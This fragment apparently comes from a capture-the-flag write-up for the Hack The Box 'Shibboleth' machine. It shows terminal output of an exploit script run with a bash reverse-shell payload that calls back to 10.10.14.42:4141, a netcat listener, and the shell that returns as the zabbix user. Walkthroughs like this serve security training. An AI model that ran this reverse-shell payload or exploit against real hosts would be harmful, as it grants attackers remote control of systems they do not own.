 ❯ python exploit.py --payload '/bin/bash -c "bash -i >& /dev/tcp/10.10.14.42/4141 0>&1"' --mode nowait
/** Author: x00tex(poorduck) **/
[+] All Hosts
shibboleth.htb:10084
[+] Payload output
1
❯ nc -lvnp 4141
listening on [any] 4141 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.11.124] 36160
bash: cannot set terminal process group (1123): Inappropriate ioctl for device
bash: no job control in this shell
zabbix@shibboleth:/$